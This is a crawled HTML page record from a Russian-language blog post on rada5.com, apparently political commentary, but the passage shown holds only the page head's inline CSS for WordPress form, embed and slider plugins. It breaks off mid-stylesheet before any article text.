

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rada5.com/blogs/14734-pavel-shelkov-rossiej-pravit-hunta-na-kostyah-mertvetsa/
body_size: 59388
content:
<!DOCTYPE html> <!--[if IE 8]><html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]--> <!--[if IE 9]><html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]--> <!--[if gt IE 9]><!--><html lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]--><head><meta charset="UTF-8" /><style type="text/css" media="all">@import url('http://fonts.googleapis.com/css?family=Roboto+Slab%3Aregular&subset=cyrillic');
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:red;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label:before,span.wpcf7-list-item-label:after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//rada5.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:none;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type=file]{cursor:pointer}div.wpcf7 input[type=file]:disabled{cursor:default}
.ose-dailymotion.responsive,.ose-kickstarter.responsive,.ose-rutube.responsive,.ose-ted.responsive,.ose-vimeo.responsive,.ose-youtube.responsive,.ose-ustream.responsive,.ose-google-docs.responsive,.ose-animatron.responsive,.ose-amcharts.responsive,.ose-on-aol-com.responsive,.ose-animoto.responsive,.ose-soundcloud.responsive,.ose-videojug.responsive,.ose-facebook.responsive,.ose-issuu.responsive{overflow:hidden;position:relative;height:auto}.ose-dailymotion.responsive iframe,.ose-kickstarter.responsive iframe,.ose-rutube.responsive iframe,.ose-ted.responsive iframe,.ose-vimeo.responsive iframe,.ose-vine.responsive iframe,.ose-youtube.responsive iframe,.ose-ustream.responsive iframe,.ose-google-docs.responsive iframe,.ose-animatron.responsive iframe,.ose-amcharts.responsive iframe,.ose-on-aol-com.responsive iframe,.ose-animoto.responsive iframe,.ose-soundcloud.responsive iframe,.ose-videojug.responsive iframe,.ose-issuu.responsive iframe{left:0;top:0;height:100%;width:100%;position:absolute}.ose-dailymotion.responsive,.ose-kickstarter.responsive,.ose-rutube.responsive,.ose-ted.responsive,.ose-vimeo.responsive,.ose-youtube.responsive,.ose-animatron.responsive,.ose-amcharts.responsive,.ose-on-aol-com.responsive,.ose-animoto.responsive,.ose-videojug.responsive{padding-bottom:56.25%}.ose-vine.responsive{padding-bottom:100%}.ose-ustream.responsive{padding-bottom:63.3%}.ose-google-docs.responsive{padding-bottom:62.6%}.ose-google-docs.ose-google-docs-drawings.responsive{padding-bottom:74.5%}.ose-google-docs.ose-google-docs-document.responsive,.ose-google-docs.ose-google-docs-forms.responsive,.ose-google-docs.ose-google-docs-spreadsheets.responsive{padding-bottom:142%}.ose-soundcloud.responsive{padding-bottom:155px}.ose-issuu.responsive iframe{z-index:2}.ose-issuu.responsive{padding-bottom:31.25%}.ose-issuu>div>div>div:last-child{width:100% !important;z-index:0;position:absolute;bottom:0}.ose-mixcloud.responsive iframe{width:100%}.ose-google-docs.responsive{-webkit-overflow-scrolling:touch;overflow-y:auto}.ose-facebook.responsive iframe{padding-bottom:0;width:100%}
@font-face{font-family:'revicons';src:url(//rada5.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.eot?5510888);src:url(//rada5.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.eot?5510888#iefix) format('embedded-opentype'),url(//rada5.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.woff?5510888) format('woff'),url(//rada5.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.ttf?5510888) format('truetype'),url(//rada5.com/wp-content/plugins/revslider/public/assets/css/../fonts/revicons/revicons.svg?5510888#revicons) format('svg');font-weight:400;font-style:normal}[class^=revicon-]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.rev_slider_wrapper{position:relative;z-index:0}.rev_slider{position:relative;overflow:visible}.tp-overflow-hidden{overflow:hidden}.tp-simpleresponsive img,.rev_slider img{max-width:none !important;-moz-transition:none;-webkit-transition:none;-o-transition:none;transition:none;margin:0;padding:0;border-width:0;border:none}.rev_slider .no-slides-text{font-weight:700;text-align:center;padding-top:80px}.rev_slider>ul,.rev_slider_wrapper>ul,.tp-revslider-mainul>li,.rev_slider>ul>li,.rev_slider>ul>li:before,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before,.tp-revslider-mainul>li,.tp-simpleresponsive>ul>li{list-style:none !important;position:absolute;margin:0 !important;padding:0 !important;overflow-x:visible;overflow-y:visible;list-style-type:none !important;background-image:none;background-position:0 0;text-indent:0em;top:0;left:0}.tp-revslider-mainul>li,.rev_slider>ul>li,.rev_slider>ul>li:before,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before,.tp-revslider-mainul>li,.tp-simpleresponsive>ul>li{visibility:hidden}.tp-revslider-slidesli,.tp-revslider-mainul{padding:0 !important;margin:0 !important;list-style:none !important}.rev_slider li.tp-revslider-slidesli{position:absolute !important}.tp-caption .rs-untoggled-content{display:block}.tp-caption .rs-toggled-content{display:none}.rs-toggle-content-active.tp-caption .rs-toggled-content{display:block}.rs-toggle-content-active.tp-caption .rs-untoggled-content{display:none}.rev_slider .tp-caption,.rev_slider .caption{position:relative;visibility:hidden;white-space:nowrap;display:block}.rev_slider .tp-mask-wrap .tp-caption,.rev_slider .tp-mask-wrap *:last-child,.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,.wpb_text_column .rev_slider .tp-mask-wrap *:last-child{margin-bottom:0}.tp-carousel-wrapper{cursor:url(//rada5.com/wp-content/plugins/revslider/public/assets/css/openhand.cur),move}.tp-carousel-wrapper.dragged{cursor:url(//rada5.com/wp-content/plugins/revslider/public/assets/css/closedhand.cur),move}.tp-caption{z-index:1}.tp_inner_padding{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;max-height:none !important}.tp-caption{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;position:absolute;-webkit-font-smoothing:antialiased !important}.tp-caption.tp-layer-selectable{-moz-user-select:all;-khtml-user-select:all;-webkit-user-select:all;-o-user-select:all}.tp-forcenotvisible,.tp-hide-revslider,.tp-caption.tp-hidden-caption{visibility:hidden !important;display:none !important}.rev_slider embed,.rev_slider iframe,.rev_slider object,.rev_slider video{max-width:none !important}.rev_slider_wrapper{width:100%}.fullscreen-container{position:relative;padding:0}.fullwidthbanner-container{position:relative;padding:0;overflow:hidden}.fullwidthbanner-container .fullwidthabanner{width:100%;position:relative}.tp-static-layers{position:absolute;z-index:505;top:0;left:0}.tp-caption .frontcorner{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-top:40px solid #00a8ff;position:absolute;left:-40px;top:0}.tp-caption .backcorner{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00a8ff;position:absolute;right:0;top:0}.tp-caption .frontcornertop{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-bottom:40px solid #00a8ff;position:absolute;left:-40px;top:0}.tp-caption .backcornertop{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00a8ff;position:absolute;right:0;top:0}.tp-layer-inner-rotation{position:relative !important}img.tp-slider-alternative-image{width:100%;height:auto}.noFilterClass{filter:none !important}.rs-background-video-layer{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:0}.tp-caption.coverscreenvideo{width:100%;height:100%;top:0;left:0;position:absolute}.caption.fullscreenvideo,.tp-caption.fullscreenvideo{left:0;top:0;position:absolute;width:100%;height:100%}.caption.fullscreenvideo iframe,.caption.fullscreenvideo video,.tp-caption.fullscreenvideo iframe,.tp-caption.fullscreenvideo iframe video{width:100% !important;height:100% !important;display:none}.fullcoveredvideo video,.fullscreenvideo video{background:#000}.fullcoveredvideo .tp-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid .tp-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:absolute;top:50%;left:50%;color:#fff;z-index:3;margin-top:-25px;margin-left:-25px;line-height:50px !important;text-align:center;cursor:pointer;width:50px;height:50px;box-sizing:border-box;-moz-box-sizing:border-box;display:inline-block;vertical-align:top;z-index:4;opacity:0;-webkit-transition:opacity .3s ease-out !important;-moz-transition:opacity .3s ease-out !important;-o-transition:opacity .3s ease-out !important;transition:opacity .3s ease-out !important}.tp-caption .html5vid{width:100% !important;height:100% !important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;text-align:center;vertical-align:top;line-height:50px !important;font-size:40px !important}.tp-caption:hover .tp-video-play-button{opacity:1}.tp-caption .tp-revstop{display:none;border-left:5px solid #fff !important;border-right:5px solid #fff !important;margin-top:15px !important;line-height:20px !important;vertical-align:top;font-size:25px !important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:inline-block}.videoisplaying .tp-video-play-button{display:none}.tp-caption:hover .tp-video-play-button{display:block}.fullcoveredvideo .tp-video-play-button{display:none !important}.fullscreenvideo .fullscreenvideo video{object-fit:contain !important}.fullscreenvideo .fullcoveredvideo video{object-fit:cover !important}.tp-video-controls{position:absolute;bottom:0;left:0;right:0;padding:5px;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-o-transition:opacity .3s;-ms-transition:opacity .3s;transition:opacity .3s;background-image:linear-gradient(bottom,#000 13%,#323232 100%);background-image:-o-linear-gradient(bottom,#000 13%,#323232 100%);background-image:-moz-linear-gradient(bottom,#000 13%,#323232 100%);background-image:-webkit-linear-gradient(bottom,#000 13%,#323232 100%);background-image:-ms-linear-gradient(bottom,#000 13%,#323232 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.13,#000),color-stop(1,#323232));display:table;max-width:100%;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.tp-caption:hover .tp-video-controls{opacity:.9}.tp-video-button{background:rgba(0,0,0,.5);border:0;color:#eee;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;cursor:pointer;line-height:12px;font-size:12px;color:#fff;padding:0;margin:0;outline:none}.tp-video-button:hover{cursor:pointer}.tp-video-button-wrap,.tp-video-seek-bar-wrap,.tp-video-vol-bar-wrap{padding:0 5px;display:table-cell}.tp-video-seek-bar-wrap{width:80%}.tp-video-vol-bar-wrap{width:20%}.tp-volume-bar,.tp-seek-bar{width:100%;cursor:pointer;outline:none;line-height:12px;margin:0;padding:0}.rs-fullvideo-cover{width:100%;height:100%;top:0;left:0;position:absolute;background:0 0;z-index:5}.rs-background-video-layer video::-webkit-media-controls{display:none !important}.tp-dottedoverlay{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3}.tp-dottedoverlay.twoxtwo{background:url(//rada5.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile.png)}.tp-dottedoverlay.twoxtwowhite{background:url(//rada5.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_white.png)}.tp-dottedoverlay.threexthree{background:url(//rada5.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_3x3.png)}.tp-dottedoverlay.threexthreewhite{background:url(//rada5.com/wp-content/plugins/revslider/public/assets/css/../assets/gridtile_3x3_white.png)}.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}.tp-shadow1{-webkit-box-shadow:0 10px 6px -6px rgba(0,0,0,.8);-moz-box-shadow:0 10px 6px -6px rgba(0,0,0,.8);box-shadow:0 10px 6px -6px rgba(0,0,0,.8)}.tp-shadow2:before,.tp-shadow2:after,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:0 0;-webkit-box-shadow:0 15px 10px rgba(0,0,0,.8);-moz-box-shadow:0 15px 10px rgba(0,0,0,.8);box-shadow:0 15px 10px rgba(0,0,0,.8);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-o-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-o-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.tp-shadow5:before,.tp-shadow5:after{content:"";position:absolute;z-index:-2;-webkit-box-shadow:0 0 25px 0px rgba(0,0,0,.6);-moz-box-shadow:0 0 25px 0px rgba(0,0,0,.6);box-shadow:0 0 25px 0px rgba(0,0,0,.6);top:30%;bottom:0;left:20px;right:20px;-moz-border-radius:100px/20px;border-radius:100px/20px}.tp-button{padding:6px 13px 5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:30px;cursor:pointer;color:#fff !important;text-shadow:0px 1px 1px rgba(0,0,0,.6) !important;font-size:15px;line-height:45px !important;font-family:arial,sans-serif;font-weight:700;letter-spacing:-1px;text-decoration:none}.tp-button.big{color:#fff;text-shadow:0px 1px 1px rgba(0,0,0,.6);font-weight:700;padding:9px 20px;font-size:19px;line-height:57px !important}.purchase:hover,.tp-button:hover,.tp-button.big:hover{background-position:bottom,15px 11px}.tp-button.green,.tp-button:hover.green,.purchase.green,.purchase:hover.green{background-color:#21a117;-webkit-box-shadow:0px 3px 0px 0px #104d0b;-moz-box-shadow:0px 3px 0px 0px #104d0b;box-shadow:0px 3px 0px 0px #104d0b}.tp-button.blue,.tp-button:hover.blue,.purchase.blue,.purchase:hover.blue{background-color:#1d78cb;-webkit-box-shadow:0px 3px 0px 0px #0f3e68;-moz-box-shadow:0px 3px 0px 0px #0f3e68;box-shadow:0px 3px 0px 0px #0f3e68}.tp-button.red,.tp-button:hover.red,.purchase.red,.purchase:hover.red{background-color:#cb1d1d;-webkit-box-shadow:0px 3px 0px 0px #7c1212;-moz-box-shadow:0px 3px 0px 0px #7c1212;box-shadow:0px 3px 0px 0px #7c1212}.tp-button.orange,.tp-button:hover.orange,.purchase.orange,.purchase:hover.orange{background-color:#f70;-webkit-box-shadow:0px 3px 0px 0px #a34c00;-moz-box-shadow:0px 3px 0px 0px #a34c00;box-shadow:0px 3px 0px 0px #a34c00}.tp-button.darkgrey,.tp-button.grey,.tp-button:hover.darkgrey,.tp-button:hover.grey,.purchase.darkgrey,.purchase:hover.darkgrey{background-color:#555;-webkit-box-shadow:0px 3px 0px 0px #222;-moz-box-shadow:0px 3px 0px 0px #222;box-shadow:0px 3px 0px 0px #222}.tp-button.lightgrey,.tp-button:hover.lightgrey,.purchase.lightgrey,.purchase:hover.lightgrey{background-color:#888;-webkit-box-shadow:0px 3px 0px 0px #555;-moz-box-shadow:0px 3px 0px 0px #555;box-shadow:0px 3px 0px 0px #555}.rev-btn,.rev-btn:visited{outline:none !important;box-shadow:none !important;text-decoration:none !important;line-height:44px;font-size:17px;font-weight:500;padding:12px 35px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-family:"Roboto",sans-serif;cursor:pointer}.rev-btn.rev-uppercase,.rev-btn.rev-uppercase:visited{text-transform:uppercase;letter-spacing:1px;font-size:15px;font-weight:900}.rev-btn.rev-withicon i{font-size:15px;font-weight:400;position:relative;top:0;-webkit-transition:all .2s ease-out !important;-moz-transition:all .2s ease-out !important;-o-transition:all .2s ease-out !important;-ms-transition:all .2s ease-out !important;margin-left:10px !important}.rev-btn.rev-hiddenicon i{font-size:15px;font-weight:400;position:relative;top:0;-webkit-transition:all .2s ease-out !important;-moz-transition:all .2s ease-out !important;-o-transition:all .2s ease-out !important;-ms-transition:all .2s ease-out !important;opacity:0;margin-left:0 !important;width:0 !important}.rev-btn.rev-hiddenicon:hover i{opacity:1 !important;margin-left:10px !important;width:auto !important}.rev-btn.rev-medium,.rev-btn.rev-medium:visited{line-height:36px;font-size:14px;padding:10px 30px}.rev-btn.rev-medium.rev-withicon i{font-size:14px;top:0}.rev-btn.rev-medium.rev-hiddenicon i{font-size:14px;top:0}.rev-btn.rev-small,.rev-btn.rev-small:visited{line-height:28px;font-size:12px;padding:7px 20px}.rev-btn.rev-small.rev-withicon i{font-size:12px;top:0}.rev-btn.rev-small.rev-hiddenicon i{font-size:12px;top:0}.rev-maxround{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.rev-minround{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.rev-burger{position:relative;width:60px;height:60px;box-sizing:border-box;padding:22px 0 0 14px;border-radius:50%;border:1px solid rgba(51,51,51,.25);tap-highlight-color:transparent;cursor:pointer}.rev-burger span{display:block;width:30px;height:3px;background:#333;transition:.7s;pointer-events:none;transform-style:flat !important}.rev-burger span:nth-child(2){margin:3px 0}#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg);-webkit-transform:translateY(6px) rotate(-45deg)}#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);-webkit-transform:rotate(-45deg);opacity:0}#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg);-webkit-transform:translateY(-6px) rotate(-135deg)}.rev-burger.revb-white{border:2px solid rgba(255,255,255,.2)}.rev-burger.revb-white span{background:#fff}.rev-burger.revb-whitenoborder{border:0}.rev-burger.revb-whitenoborder span{background:#fff}.rev-burger.revb-darknoborder{border:0}.rev-burger.revb-darknoborder span{background:#333}.rev-burger.revb-whitefull{background:#fff;border:none}.rev-burger.revb-whitefull span{background:#333}.rev-burger.revb-darkfull{background:#333;border:none}.rev-burger.revb-darkfull span{background:#fff}@-webkit-keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}@-moz-keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*.active{color:#fff}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*:active,.rev-scroll-btn>*.active{filter:alpha(opacity=80)}.rev-scroll-btn.revs-fullwhite{background:#fff}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:none}.rev-scroll-btn.revs-fulldark span{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;background:#fff;border-radius:50%;-webkit-animation:rev-ani-mouse 2.5s linear infinite;-moz-animation:rev-ani-mouse 2.5s linear infinite;animation:rev-ani-mouse 2.5s linear infinite}.rev-scroll-btn.revs-dark{border-color:#333}.rev-scroll-btn.revs-dark span{background:#333}.rev-control-btn{position:relative;display:inline-block;z-index:5;color:#fff;font-size:20px;line-height:60px;font-weight:400;font-style:normal;font-family:Raleway;text-decoration:none;text-align:center;background-color:#000;border-radius:50px;text-shadow:none;background-color:rgba(0,0,0,.5);width:60px;height:60px;box-sizing:border-box;cursor:pointer}.rev-cbutton-dark-sr{border-radius:3px}.rev-cbutton-light{color:#333;background-color:rgba(255,255,255,.75)}.rev-cbutton-light-sr{color:#333;border-radius:3px;background-color:rgba(255,255,255,.75)}.rev-sbutton{line-height:37px;width:37px;height:37px}.rev-sbutton-blue{background-color:#3b5998}.rev-sbutton-lightblue{background-color:#00a0d1}.rev-sbutton-red{background-color:#dd4b39}.tp-bannertimer{visibility:hidden;width:100%;height:5px;background:#fff;background:rgba(0,0,0,.15);position:absolute;z-index:200;top:0}.tp-bannertimer.tp-bottom{top:auto;bottom:0 !important;height:5px}.tp-simpleresponsive img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}.tp-caption img{background:0 0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);zoom:1}.caption.slidelink a div,.tp-caption.slidelink a div{width:3000px;height:1500px;background:url(//rada5.com/wp-content/plugins/revslider/public/assets/css/../assets/coloredbg.png) repeat}.tp-caption.slidelink a span{background:url(//rada5.com/wp-content/plugins/revslider/public/assets/css/../assets/coloredbg.png) repeat}.tp-shape{width:100%;height:100%}.tp-caption .rs-starring{display:inline-block}.tp-caption .rs-starring .star-rating{float:none}.tp-caption .rs-starring .star-rating{color:#ffc321 !important;display:inline-block;vertical-align:top}.tp-caption .rs-starring .star-rating,.tp-caption .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star}.tp-caption .rs-starring .star-rating:before,.tp-caption .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#e0dadf;float:left;top:0;left:0;position:absolute}.tp-caption .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em !important}.tp-caption .rs-starring .star-rating span:before,.tp-caption .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.tp-caption .rs-starring .star-rating{color:#ffc321 !important}.tp-caption .rs-starring .star-rating,.tp-caption .rs-starring-page .star-rating{font-size:1em !important;font-family:star}.tp-loader{top:50%;left:50%;z-index:10000;position:absolute}.tp-loader.spinner0{width:40px;height:40px;background-color:#fff;background:url(//rada5.com/wp-content/plugins/revslider/public/assets/css/../assets/loader.gif) no-repeat center center;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.tp-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.tp-loader.spinner5{background:url(//rada5.com/wp-content/plugins/revslider/public/assets/css/../assets/loader.gif) no-repeat 10px 10px;background-color:#fff;margin:-22px;width:44px;height:44px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}@-webkit-keyframes tp-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.tp-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:red;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);border-radius:100%;-webkit-animation:tp-scaleout 1s infinite ease-in-out;animation:tp-scaleout 1s infinite ease-in-out}@-webkit-keyframes tp-scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes tp-scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.tp-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}.tp-loader.spinner3 .bounce1,.tp-loader.spinner3 .bounce2,.tp-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);border-radius:100%;display:inline-block;-webkit-animation:tp-bouncedelay 1.4s infinite ease-in-out;animation:tp-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.tp-loader.spinner3 .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.tp-loader.spinner3 .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes tp-bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.tp-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;-webkit-animation:tp-rotate 2s infinite linear;animation:tp-rotate 2s infinite linear}.tp-loader.spinner4 .dot1,.tp-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;-webkit-animation:tp-bounce 2s infinite ease-in-out;animation:tp-bounce 2s infinite ease-in-out;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15)}.tp-loader.spinner4 .dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes tp-rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes tp-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes tp-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes 